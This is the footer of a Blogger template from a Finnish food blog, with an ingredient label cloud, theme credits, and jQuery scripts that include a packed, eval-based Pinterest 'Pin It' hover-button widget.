<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Marokko'>Marokko</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/Meksiko'>Meksiko</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/minttu'>minttu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/moussekakut'>moussekakut</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/munakoiso'>munakoiso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/mustaherukka'>mustaherukka</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/mustikka'>mustikka</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/nuudeli'>nuudeli</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/nyht%C3%B6kaura'>nyhtökaura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/ohra'>ohra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/ohrajauho'>ohrajauho</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/omena'>omena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/palsternakka'>palsternakka</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/paprika'>paprika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/parsa'>parsa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pavut'>pavut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pekaanip%C3%A4hkin%C3%A4'>pekaanipähkinä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/persilja'>persilja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/persimon'>persimon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/peruna'>peruna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pienet%20makeat'>pienet makeat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pihvit%20ja%20py%C3%B6ryk%C3%A4t'>pihvit ja pyörykät</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pikkusuolaiset'>pikkusuolaiset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pinaatti'>pinaatti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/porkkana'>porkkana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/pullat'>pullat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/punajuuri'>punajuuri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/punakaali'>punakaali</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/punasipuli'>punasipuli</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/puolukka'>puolukka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/p%C3%A4hkin%C3%A4'>pähkinä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/p%C3%A4hkin%C3%A4t'>pähkinät</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/raparperi'>raparperi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/ravintohiivahiutale'>ravintohiivahiutale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/reissut'>reissut</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/retkeily'>retkeily</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/retkiruoka'>retkiruoka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/ruis'>ruis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/ruisjauho'>ruisjauho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/rusina'>rusina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/sienet'>sienet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/sitruuna'>sitruuna</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/soijajogurtti'>soijajogurtti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/soijarouhe'>soijarouhe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/soijasuikaleet'>soijasuikaleet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/spelttijauho'>spelttijauho</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/suklaa'>suklaa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/suolap%C3%A4hkin%C3%A4'>suolapähkinä</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/suosikit'>suosikit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/suppilovahvero'>suppilovahvero</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/taateli'>taateli</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/tahini'>tahini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/tilli'>tilli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/timjami'>timjami</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/tofu'>tofu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/tomaatti'>tomaatti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/vadelma'>vadelma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/valkosipuli'>valkosipuli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/varhaiskaali'>varhaiskaali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/veriappelsiini'>veriappelsiini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ruokakonttuuri.fi/search/label/villiyrtit'>villiyrtit</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div class='rst-copyright  '>
<div class='container'>
<div class='rst-social-menu' id='top-social'>
<div class='socialzz'></div>
</div>
<div class='copyright'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#727272;' target='_blank'>Gooyaabi Templates</a></p>
</div>
</div>
</div>
<a class='to-top' href='#'><i class='fa fa-long-arrow-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4mo_CzdcOTjNY5kNeT31rU7mwiUOUpZ49ONHE8n43NbYG9zhJdiWIwOsu85kF5EwpQ6VvxrFrwZXWE6VjI5ihnO_TLvXaJhddxc4koYFTLbf0OTyekUtcpMv7nlG6aWT8YfFr8yBwPoo/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

